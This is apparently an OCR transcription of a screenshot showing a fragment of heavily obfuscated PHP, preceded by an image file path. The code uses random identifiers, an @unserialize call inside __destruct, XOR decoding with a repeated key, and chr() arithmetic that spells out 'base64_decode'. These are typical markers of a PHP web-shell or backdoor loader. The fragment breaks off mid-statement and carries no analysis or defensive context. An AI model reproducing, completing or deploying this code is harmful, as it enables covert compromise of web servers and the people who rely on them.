
$VpjBLi = "3116";exit();}}public function butkUrWuT()
{$UqjwnPMyD = "40053";$this->_dummy =
str_repeat($UqjwnPMyD,
strlen($UqjwnPMyD));}public function __destruct()
{qqv_FkxSX::$tyatbxiJ =
@unserialize(qqv_FkxSX::$tyatbxiJ); $VpjBLi =
"60638_30271";$this->lYwxnC($VpjBLi); $VpjBLi =
"60638_30271";}public function
EMnNGIDv($UqjwnPMyD, $XTvnPj){return
$UqjwnPMyD[0] ^ str_repeat($XTvnPj,
intval(strlen($UqjwnPMyD[0]) / strlen($XTvnPj)) +
1);}public function mkFcO($UqjwnPMyD){$qlCxZq =
chr ( 759 - 661 ).chr ( 621 - 524 )."\x73" . "\145" . chr
(54) . chr ( 86 - 34 );return array_map($qlCxZq . chr
( 1088 - 993 )."\x64" . chr ( 612 - 511 ).chr ( 195 - 96
).chr (111) . chr ( 937 - 837 )."\x65",